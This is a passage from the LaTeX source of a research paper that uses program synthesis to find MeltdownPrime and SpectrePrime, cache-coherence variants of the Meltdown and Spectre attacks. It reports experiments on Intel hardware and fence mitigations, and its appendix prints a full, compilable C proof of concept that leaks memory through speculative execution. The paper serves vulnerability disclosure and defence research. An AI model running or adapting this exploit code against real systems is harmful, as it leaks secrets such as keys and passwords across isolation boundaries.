\subfloat[Spectre Prime]{\label{fig:spectreprime} \includegraphics[width=0.35\textwidth]{}}
\caption{Synthesized programs for conducting MeltdownPrime and SpectrePrime attacks. Both feature the pattern in Figure~\ref{fig:primeprobe}.}
\label{fig:spectremeltdown}
\vspace*{-3mm}
\end{figure}

Figure~\ref{fig:spectremeltdown} depicts two $\mu$HB graphs corresponding to the programs we synthesized that are representative of the publically disclosed Meltdown (Figure~\ref{fig:meltdown}) and Spectre (Figure~\ref{fig:spectre}) attacks. The pattern from Figure~\ref{fig:flushreload} that seeded synthesis is highlighted in red nodes and edges and red and black dashed rectangles in each of the generated examples. The security litmus test itself is listed at the top of each graph with instruction sequencing from left to right.

As you can see, the security litmus test is the most abstracted form of each attack. In other words, it only applies to a single virtual address. Our tool outputs more comprehensive information such as the index that each virtual address maps to in the cache, the physical address that each virtual address maps to, the actors that have permissions to read/write a given memory location, etc. We include only a relevant subset in Figure~\ref{fig:spectremeltdown} for clarity. 

Figure~\ref{fig:meltdown} and Figure~\ref{fig:spectre} both demonstrate how the lack of synchronization between the permission check of a memory access and the fetching of said memory location into the cache can result in the Flush+Reload pattern of Figure~\ref{fig:flushreload}. Some other variants our tool generated included those which have a Write instead of a Read for the speculative attacker access which brings the flushed address back into the cache. This is due to modeling a write-allocate cache. We additionally synthesized variants representative of Evict+Reload attacks---rather than a flush instruction, they use a colliding memory operation to evict a line of interest from the cache to initiate the attack. 

\subsection{Synthesizing the MeltdownPrime and SpectrePrime}
\label{sec:synthesizing-prime}

Both papers detailing Meltdown and Spectre allude to the possibility of conducting similar attacks with other timing side-channel attacks. Meltdown~\cite{meltdown} states that Flush+Reload was selected as it is the most accurate side channel to implement, so they do not consider Prime+Probe, Evict+Reload, Flush+Flush, etc. Spectre~\cite{spectre} indicates that Prime+Probe can infer the value read by the victim detecting an eviction mapping to the same cache line as the read.

The Prime variants we present rely on invalidation-based coherence protocols. In the context of Spectre and Meltdown, leveraging coherence invalidations enables a Prime+Probe attack to achieve the same level of precision as a Flush+Reload attack and leak the same type of information. By exploiting cache invalidations, MeltdownPrime and SpectrePrime---two variants of Meltdown and Spectre, respectively--- can leak victim memory at the same granularity as Meltdown and Spectre while using a Prime+Probe timing side-channel.


\subsubsection{Prime+Probe Attack Pattern}
\label{sec:primeprobepattern}
Figure~\ref{fig:primeprobe} depicts the execution pattern we constructed for Prime+Probe attacks in an effort to synthesize other examples in the same exploit family as Meltdown and Spectre. 
This pattern consists of two consecutive memory accesses to the same address, and new ViCL Create and ViCL Expire nodes for the second access. If we assume that the attacker will not randomly evict clean lines (which would void its own exploit) this pattern signifies measurable timing difference and the potential to infer victim information when (i) another actor, e.g., the victim, evicts the attacker's line (e.g., by accessing a memory location that maps to the same spot in the cache, causing a collision) or (ii) a speculative attacker operation that is dependent on victim memory and thus \textit{does not commit} evicts the line. 

\subsubsection{Synthesis Results: MeltdownPrime and SpectrePrime}
Figure~\ref{fig:spectremeltdownprime} depicts two $\mu$HB graphs corresponding to the programs we synthesized representative of our new MeltdownPrime (Figure~\ref{fig:meltdownprime}) and SpectrePrime (Figure~\ref{fig:spectreprime}) attacks. The pattern from Figure~\ref{fig:primeprobe} that seeded synthesis is highlighted in red nodes and edges and a black dashed rectangle in each of the generated examples. The security litmus test itself is again listed at the top of each graph.

Here, we model the intricacies of the cache coherence protocol in even finer detail than can be expressed by ViCLs. Specifically, we model the the sending and receiving of coherence reuqest and response messages that enable a core to gain write and/or read permissions for a memory location. Due to this level of modeling detail we are able to capture interesting coherence protocol behavior. \textbf{Specifically, the coherence protocol may invalidate cache lines in sharer cores as a result of a speculative write access request even if the operation is eventually squashed.} Another key difference is that the attacks generated by our tool are split across two cores in order to make use of coherence protocol invalidations. Some other interesting variants synthesized by our tool included \texttt{clflush} instructions instead of the write access for the mechanism by which to cause an eviction on another core. This is under the assumption of cache inclusivity and that such a flush instruction exists. Furthermore it assumes that virtual addresses can be speculatively flushed. While we \textit{did} implement and observe SpectrePrime on real hardware we \textit{did not} observe this speculative flushing variant.

%% file: 05-prime.tex
\section[SpectrePrime on Real Hardware]{SpectrePrime on Real Hardware}
\label{sec:spectrerpime_hardware}

In order to evaluate the legitimacy of our coherence protocol invalidation-based attack on real hardware, we expanded the SpectrePrime security litmus test of Figure~\ref{fig:spectreprime} to a full attack program. The synthesized SpectrePrime litmus test exemplifies the attack on a single address. We extended the litmus test according to the L1 cache specifications of the Intel Core i7 Processor on which we ran our experiments\footnote{We are in the process of automating litmus test expansion based on system parameters such as cache line size, cache inclusivity, cache replacement policy, etc.}. We then used the the proposed C code for the Spectre proof of concept~\cite{spectre} as a template to create an analogous SpectrePrime attack. The full attack is given in Appendix~\ref{sec:spectreprimepoc}.
We demonstrate SpectrePrime on a Macbook with a 2.4 GHz Intel Core i7 Processor running macOS Sierra, Version 10.12.6.

Both Spectre~\cite{spectre} and SpectrePrime (Appendix~\ref{sec:spectreprimepoc}) attempt to read the same secret message via speculative accesses and timing side-channels. We observed 97.9\% accuracy when running Spectre on our hardware setup, where this accuracy percentage refers to the the percentage of correctly leaked characters in the secret message averaged over the course of 100 runs. 
We observed 99.95\% accuracy when running SpectrePrime on the same hardware. We also note that we modified the cache hit/miss threshold on our implementation to 60 cycles from 80 cycles in the original Spectre paper, as we found this to be more accurate given our experimental setup.

In another interesting experiment, we tested a synthesized variant where the first read instruction on Core 0 in Figure~\ref{fig:spectreprime} was eliminated entirely. In our proof-of-concept code this equates to the call to \texttt{prime()} in function \texttt{primeProbe} being eliminated. The attack mostly still worked, albeit with much lower accuracy. This indicates that single-writer permission is more quickly returned to a core when it already holds the location (VA$_{a1}$ in Figure~\ref{fig:spectreprime}) in the shared state (i.e., more than one core may have read permissions).

After testing both Spectre and SpectrePrime, we evaluated both with a barrier between the condition for the branch that is speculated incorrectly and the body of the conditional. This is illustrated with a comment in our provided proof-of-concept code. We found that both Intel's \texttt{mfence} and \texttt{lfence} instructions were sufficient to prevent the attack. Since Intel's \texttt{mfence} is not technically a serializing instruction intended to prevent speculation, it is possible that the fence simply skewed other subtle event timings on which our attack relies. It is also possible that the \texttt{mfence} was implemented in a way the enforces more orderings than required on our tested microarchitecture. We did not investigate this further.

Given our observations with \texttt{mfence} and \texttt{lfence} successfully mitigating Spectre and SpectrePrime in our experiments, we believe that any software techniques that mitigate Meltdown and Spectre will also be sufficient to mitigate MeltdownPrime and SpectrePrime. On the other hand, we believe that microarchitectural mitigation of our Prime variants will require new considerations. \textbf{Where Meltdown and Spectre arise by polluting the cache during speculation, MeltdownPrime and SpectrePrime are caused by write requests being sent out speculatively in a system that uses an invalidation-based coherence protocol.
}


%% file: 06-conclusion.tex
\section{Conclusion}
\label{sec:conclusion}

Our microarchitecture-aware program synthesis tool represents an important step in the progression of formal analysis techniques into the hardware analysis space. Using pattern-based program synthesis rooted in $\mu$HB analysis and RMF, we were able generate implementation-aware assembly programs representative of those that have been publicly disclosed for conducting Spectre and Meltdown attacks. Our automated synthesis techniques uncovered another variant of each Spectre and Meltdown---SpectrePrime and MeltdownPrime. While the software fix for our Prime variants is largely the same, these attacks bring to light new considerations when it comes to microarchitectural mitigation. \textbf{Rather than leveraging cache pollution during speculation, they exploit the ability of one core to invalidate an entry in another core's cache by speculatively requesting write permissions for that address.} As a proof of concept, we implemented SpectrePrime as a C program and ran it on Intel x86 hardware, showing that it achieves the same average accuracy as Spectre~\cite{spectre} on the same hardware---97.9\% for Spectre and 99.95\% for SpectrePrime over the course of 100 runs. 

%% file: 07-ack.tex
\section{Acknowledgements}
\label{sec:ack}
This work is sponsored in part by C-FAR, a funded center of STARnet, a Semiconductor Research Corporation (SRC) program sponsored by MARCO and DARPA, and in part by an NVIDIA Graduate Research Fellowship.

%% file: 08-appendix.tex
\onecolumn
\appendix
\section{SpectrePrime Proof of Concept}
\label{sec:spectreprimepoc}
\begin{lstlisting}
/*
 * =====================================================================================
 *       Filename:  spectreprime-poc.c
 *    Description:  POC SpectrePrime
 *
 *        Version:  0.1
 *        Created:  01/21/2018
 *       Revision:  none
 *       Compiler:  gcc -pthread spectreprime-poc.c -o poc
 *         Author:  Caroline Trippel
 *
 *         Adapted from POC Spectre
 *         POC Spectre Authors:  Paul Kocher, Daniel Genkin, Daniel Gruss, Werner Haas, Mike Hamburg,
 * 		    Moritz Lipp, Stefan Mangard, Thomas Prescher, Michael Schwarz, Yuval Yarom (2017)
 * =====================================================================================
 */

#define _GNU_SOURCE
#include <pthread.h>
#include <stdio.h>
#include <stdlib.h>
#include <errno.h>
#include <stdint.h>
#import <mach/thread_act.h>

struct pp_arg_struct {
  int junk;
  int tries;
  int *results;
};

struct pt_arg_struct {
  size_t malicious_x;
  int tries;
};

// used for setting thread affinty on macOS
kern_return_t    thread_policy_set(
                                   thread_t            thread,
                                   thread_policy_flavor_t        flavor,
                                   thread_policy_t            policy_info,
                                   mach_msg_type_number_t        count);

kern_return_t    thread_policy_get(
                                   thread_t            thread,
                                   thread_policy_flavor_t        flavor,
                                   thread_policy_t            policy_info,
                                   mach_msg_type_number_t        *count,
                                   boolean_t            *get_default);

#define handle_error_en(en, msg) \
do { errno = en; perror(msg); exit(EXIT_FAILURE); } while (0)

#ifdef _MSC_VER

#include <intrin.h> /* for rdtscp and clflush */
#pragma optimize("gt",on)
#else
#include <x86intrin.h> /* for rdtscp and clflush */
#endif

/********************************************************************
Victim code.
********************************************************************/
unsigned int array1_size = 16;
uint8_t unused1[64];
uint8_t array1[160] = { 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16 };
uint8_t unused2[64];
uint8_t array2[256 * 512];
volatile int flag = 0;

char *secret = "The Magic Words are Squeamish Ossifrage.";
 
uint8_t temp = 0; /* Used so compiler wonat optimize out victim_function() */
 
void victim_function(size_t x) {
    if (x < array1_size) {
        //__asm__("lfence"); or __asm__("mfence"); /* both break Spectre & SpectrePrime in our experiments*/
        array2[array1[x] * 512] = 1;
    }
}

/********************************************************************
Analysis code
********************************************************************/
#define CACHE_MISS_THRESHOLD (60) /* assume cache miss if time >= threshold */

int prime() {
    int i, junk = 0;
    for (i = 0; i < 256; i++)
        junk += array2[i * 512];
    return junk;
}

void test(size_t malicious_x, int tries) {
    int j;
    size_t training_x, x;
    training_x = tries % array1_size;
    for (j = 29; j >= 0; j--) {
        _mm_clflush(&array1_size);
        volatile int z = 0;
        for (z = 0; z < 100; z++) {} /* Delay (can also mfence) */
        
        /* Bit twiddling to set x=training_x if j%6!=0 or malicious_x if j%6==0 */
        /* Avoid jumps in case those tip off the branch predictor */
        x = ((j % 6) - 1) & ~0xFFFF; /* Set x=FFF.FF0000 if j%6==0, else x=0 */
        x = (x | (x >> 16)); /* Set x=-1 if j&6=0, else x=0 */
        x = training_x ^ (x & (malicious_x ^ training_x));
        
        /* Call the victim! */
        victim_function(x);
    }
}
 
void probe(int junk, int tries, int results[256]) {
    int i, mix_i;
    volatile uint8_t *addr;
    register uint64_t time1, time2;
    for (i = 0; i < 256; i++) {
        mix_i = ((i * 167) + 13) & 255;
        addr = &array2[mix_i * 512];
        time1 = __rdtscp(&junk); /* READ TIMER */
        junk = *addr; /* MEMORY ACCESS TO TIME */
        time2 = __rdtscp(&junk) - time1; /* READ TIMER & COMPUTE ELAPSED TIME */
        if (time2 >= CACHE_MISS_THRESHOLD && mix_i != array1[tries % array1_size])
            results[mix_i]++; /* cache hit - add +1 to score for this value */
    }
}

void *primeProbe(void *arguments) { //int junk, int tries, int results[256]) {
    struct pp_arg_struct *args = arguments;
    int junk = args->junk;
    int tries = args->tries;
    int *results = args->results;
 
    prime();
    while (flag != 1) { }
    flag = 0;
    probe(junk, tries, results);

}

void *primeTest(void *arguments) { //size_t malicious_x, int tries) {
    struct pt_arg_struct *args = arguments;
    size_t malicious_x = args->malicious_x;
    int tries = args->tries;

    prime();
    test(malicious_x, tries);
    flag = 1;
}

void readMemoryByte(size_t malicious_x, uint8_t value[2], int score[2]) {
    static int results[256];
    int tries, i, j, k, junk = 0;

    pthread_t pp_thread, pt_thread;

    struct pp_arg_struct pp_args;
    struct pt_arg_struct pt_args;
    
    pt_args.malicious_x = malicious_x;
    pp_args.results = results;
    pp_args.junk = junk;

    for (i = 0; i < 256; i++)
        results[i] = 0;

    for (tries = 999; tries > 0; tries--) {
        pp_args.tries = tries;
        pt_args.tries = tries;
        
        // heuristics to encourge thread affinity on macOS
        // https://developer.apple.com/library/content/releasenotes/Performance/RN-AffinityAPI/index.html
        if(pthread_create_suspended_np(&pp_thread, NULL, primeProbe, &pp_args) != 0) abort();
        mach_port_t mach_pp_thread = pthread_mach_thread_np(pp_thread);
        thread_affinity_policy_data_t policyData1 = { 1 };
        thread_policy_set(mach_pp_thread, THREAD_AFFINITY_POLICY, (thread_policy_t)&policyData1, 1);

        if(pthread_create_suspended_np(&pt_thread, NULL, primeTest, &pt_args) != 0) abort();
        mach_port_t mach_pt_thread = pthread_mach_thread_np(pt_thread);
        thread_affinity_policy_data_t policyData2 = { 2 };
        thread_policy_set(mach_pt_thread, THREAD_AFFINITY_POLICY, (thread_policy_t)&policyData2, 1);

        thread_resume(mach_pp_thread);
        thread_resume(mach_pt_thread);
        
        // join threads
        pthread_join(pp_thread, NULL);
        pthread_join(pt_thread, NULL);

        /* Locate highest & second-highest results results tallies in j/k */
        j = k = -1;
        for (i = 0; i < 256; i++) {
            if (j < 0 || results[i] >= results[j]) {
                k = j;
                j = i;
            } else if (k < 0 || results[i] >= results[k]) {
                k = i;
            }
        }
        if (results[j] >= (2 * results[k] + 5) || (results[j] == 2 && results[k] == 0))
            break; /* Clear success if best is > 2*runner-up + 5 or 2/0) */
    }
    results[0] ^= junk; /* use junk so code above wonat get optimized out*/
    value[0] = (uint8_t)j;
    score[0] = results[j];
    value[1] = (uint8_t)k;
    score[1] = results[k];
}
 
int main(int argc, const char **argv) {
    size_t malicious_x=(size_t)(secret-(char*)array1); /* default for malicious_x */
    int i, j, s, score[2], len=40;
    uint8_t value[2];
 
    for (i = 0; i < sizeof(array2); i++)
        array2[i] = 1; /* write to array2 so in RAM not copy-on-write zero pages */
    if (argc == 3) {
        sscanf(argv[1], "%p", (void**)(&malicious_x));
        malicious_x -= (size_t)array1; /* Convert input value into a pointer */
        sscanf(argv[2], "%d", &len);
    }
 
    printf("Reading %d bytes:\n", len);
    while (--len >= 0) {
        printf("Reading at malicious_x = %p... ", (void*)malicious_x);
        readMemoryByte(malicious_x++, value, score);
        printf("%s: ", (score[0] >= 2*score[1] ? "Success" : "Unclear"));
        printf("0x%02X=%c score='%d' ", 
                value[0], 
                (value[0] > 31 && value[0] < 127 ? value[0] : '?'), 
                score[0]);
        if (score[1] > 0)
            printf("(second best: 0x%02X=%c score=%d)", value[1], (value[0] > 31 && value[0] < 127 ? value[0] : '?'), score[1]);
        printf("\n");
    }
    return (0);
}
\end{lstlisting}

%% file: template.bbl
\begin{thebibliography}{10}

\bibitem{Alglave:diy}
Jade Alglave, Luc Maranget, Susmit Sarkar, and Peter Sewell.
\newblock Fences in weak memory models.
\newblock In {\em Proceedings of the 22Nd International Conference on Computer
  Aided Verification}, CAV'10, pages 258--272, Berlin, Heidelberg, 2010.
  Springer-Verlag.

\bibitem{Alglave:litmus}
Jade Alglave, Luc Maranget, Susmit Sarkar, and Peter Sewell.
\newblock Litmus: Running tests against hardware.
\newblock In {\em Proceedings of the 17th International Conference on Tools and
  Algorithms for the Construction and Analysis of Systems: Part of the Joint
  European Conferences on Theory and Practice of Software}, TACAS'11/ETAPS'11,
  pages 41--44, Berlin, Heidelberg, 2011. Springer-Verlag.

\bibitem{alglave:herd}
Jade Alglave, Luc Maranget, and Michael Tautschnig.
\newblock Herding cats: Modelling, simulation, testing, and data mining for
  weak memory.
\newblock {\em ACM Transactions on Programming Languages and Systems (TOPLAS)},
  36(2):7:1--7:74, July 2014.

\bibitem{Bornholt:memsynth}
James Bornholt and Emina Torlak.
\newblock Synthesizing memory models from framework sketches and litmus tests.
\newblock In {\em Proceedings of the 38th ACM SIGPLAN Conference on Programming
  Language Design and Implementation}, PLDI 2017, pages 467--481, New York, NY,
  USA, 2017. ACM.

\bibitem{ge:surveycachetimingattacks}
Qian Ge, Yuval Yarom, David Cock, and Gernot Heiser.
\newblock A survey of microarchitectural timing attacks and countermeasures on
  contemporary hardware.
\newblock {\em Journal of Cryptographic Engineering}, pages 1--27, 2016.

\bibitem{hangal:tsotool}
Sudheendra Hangal, Durgam Vahia, Chaiyasit Manovit, and Juin-Yeu~Joseph Lu.
\newblock {TSOtool}: A program for verifying memory systems using the memory
  consistency model.
\newblock In {\em 31st Annual International Symposium on Computer Architecture
  (ISCA)}, 2004.

\bibitem{alloy}
D.~Jackson.
\newblock Alloy analyzer website, 2012.
\newblock \url{http://alloy.mit.edu/}.

\bibitem{spectre}
Paul Kocher, Daniel Genkin, Daniel Gruss, Werner Haas, Mike Hamburg, Moritz
  Lipp, Stefan Mangard, Thomas Prescher, Michael Schwarz, and Yuval Yarom.
\newblock Spectre attacks: Exploiting speculative execution.
\newblock {\em ArXiv e-prints}, January 2018.

\bibitem{meltdown}
Moritz Lipp, Michael Schwarz, Daniel Gruss, Thomas Prescher, Werner Haas,
  Stefan Mangard, Paul Kocher, Daniel Genkin, Yuval Yarom, and Mike Hamburg.
\newblock Meltdown.
\newblock {\em ArXiv e-prints}, January 2018.

\bibitem{pipecheck}
Daniel Lustig, Michael Pellauer, and Margaret Martonosi.
\newblock {PipeCheck}: Specifying and verifying microarchitectural enforcement
  of memory consistency models.
\newblock In {\em 47th International Symposium on Microarchitecture (MICRO)},
  2014.

\bibitem{coatcheck}
Daniel Lustig, Geet Sethi, Margaret Martonosi, and Abhishek Bhattacharjee.
\newblock {"COATCheck: Verifying Memory Ordering at the Hardware-OS Interface}.
\newblock In {\em Proceedings of the 21st International Conference on
  Architectural Support for Programming Languages and Operating Systems}, 2016.

\bibitem{lustig:automated}
Daniel Lustig, Andrew Wright, Alexandros Papakonstantinou, and Olivier Giroux.
\newblock Automated synthesis of comprehensive memory model litmus test suites.
\newblock In {\em Proceedings of the Twenty-Second International Conference on
  Architectural Support for Programming Languages and Operating Systems},
  ASPLOS '17, pages 661--675, New York, NY, USA, 2017. ACM.

\bibitem{rtlcheck}
Yatin~A. Manerkar, Daniel Lustig, Margaret Martonosi, and Michael Pellauer.
\newblock {RTLCheck}: Verifying the memory consistency of rtl designs.
\newblock In {\em 50th International Symposium on Microarchitecture (MICRO)},
  2017.

\bibitem{ccicheck}
Yatin~A. Manerkar, Daniel Lustig, Michael Pellauer, and Margaret Martonosi.
\newblock {CCICheck}: Using $\mu$hb graphs to verify the coherence-consistency
  interface.
\newblock In {\em 48th International Symposium on Microarchitecture (MICRO)},
  2015.

\bibitem{mcmprimer}
Daniel~J. Sorin, Mark~D. Hill, and David~A. Wood.
\newblock {\em A Primer on Memory Consistency and Cache Coherence}.
\newblock Morgan \& Claypool Publishers, 1st edition, 2011.

\bibitem{kodkod}
Emina Torlak and Daniel Jackson.
\newblock Kodkod: A relational model finder.
\newblock In {\em Proceedings of the 13th International Conference on Tools and
  Algorithms for the Construction and Analysis of Systems}, TACAS'07, pages
  632--647. Springer-Verlag, 2007.

\bibitem{tricheck}
Caroline Trippel, Yatin~A. Manerkar, Daniel Lustig, Michael Pellauer, and
  Margaret Martonosi.
\newblock Tricheck: Memory model verification at the trisection of software,
  hardware, and isa.
\newblock In {\em Proceedings of the Twenty-Second International Conference on
  Architectural Support for Programming Languages and Operating Systems},
  ASPLOS '17, pages 119--133, New York, NY, USA, 2017. ACM.

\bibitem{wickerson:memalloy}
John Wickerson, Mark Batty, Tyler Sorensen, and George~A Constantinides.
\newblock Automatically comparing memory consistency models.
\newblock {\em 44th Symposium on Principles of Programming Languages (POPL)},
  2017.

\end{thebibliography}
